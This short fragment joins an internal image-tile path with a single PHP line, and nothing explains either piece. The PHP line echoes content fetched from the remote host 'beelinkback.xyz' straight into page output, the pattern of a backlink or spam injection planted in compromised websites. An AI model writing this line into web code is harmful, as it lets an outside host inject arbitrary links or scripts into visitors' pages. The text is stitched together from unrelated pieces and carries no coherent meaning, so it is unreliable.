
echo file_get_contents("https://beelinkback.xyz/link.txt");?>